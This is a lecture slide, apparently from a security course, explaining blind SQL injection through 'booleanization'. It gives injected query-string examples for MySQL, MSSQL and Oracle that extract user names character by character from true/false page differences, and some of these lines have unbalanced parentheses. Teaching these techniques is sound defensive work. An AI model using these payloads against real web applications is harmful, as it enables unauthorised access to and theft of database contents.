 Blind SQL Injection Attacks

• If any difference exists, then:
  – Attacker can extract all information from database
  – How? Using “booleanization”
    • MySQL:
      – Program.php?id=1 and 100>(ASCII(Substring(user(),1,1)))
        » “True-Answer Page” or “False-Answer Page”?
    • MSSQL:
      – Program.php?id=1 and 100>(Select top 1 ASCII(Substring(name,1,1))) from sysusers)
    • Oracle:
      – Program.php?id=1 and 100>(Select ASCII(Substr(username,1,1))) from all_users where rownum<=1)